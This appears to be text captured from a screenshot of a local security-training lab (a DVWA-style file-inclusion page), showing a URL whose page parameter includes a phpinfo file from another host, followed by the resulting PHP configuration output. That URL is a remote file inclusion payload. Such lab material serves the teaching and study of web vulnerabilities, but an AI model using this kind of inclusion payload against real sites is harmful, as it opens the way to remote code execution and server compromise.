 127.0.0.1:8080/vulnerabilities/fi/?page=http://172.17.0.2/upload/phpinfo.txt
PHP Version 5.6.30-0+deb8u1
php
System Linux c1f28c3146d7 5.10.47-linuxkit #1 SMP PREEMPT Sat Jul 3 21:50:16 UTC 2021 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini